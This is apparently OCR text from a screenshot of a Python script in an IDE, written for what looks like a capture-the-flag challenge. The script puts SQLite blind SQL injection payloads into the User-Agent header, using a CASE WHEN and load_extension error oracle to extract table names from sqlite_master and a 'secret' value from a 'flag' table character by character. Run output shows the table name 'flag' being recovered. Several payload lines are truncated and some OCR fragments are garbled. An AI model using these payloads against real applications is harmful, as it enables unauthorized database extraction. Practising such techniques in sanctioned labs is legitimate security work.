 Project
alo.py
pythonProject
External Libraries
Scratches and Co
1 12 1
11 #     'User-Agent': f"a',null,null,null,null), (null,'aaa"
12 # }
13
14 # headers = {
15 #     'User-Agent': f"a',null,null,null,CASE WHEN 1 = 0 THEN NULL ELSE load_extension(1) END), (null,'aaa"
16 # }
17
18 headers = {
19      'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(tbl_name,1,{i}) FROM sqlite_master WHERE type='table' AND tbl_name NOT LIKE 'sq
20  }
21
22 # headers = {
23 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(CREATE,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
24 # }
25
26 # headers = {
27 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
28 # }
for i in range(1, 100) › for char in alphabet
Run
alo
f
Logged
4
g
table_name is: flag
Error
5
a
Error
5
b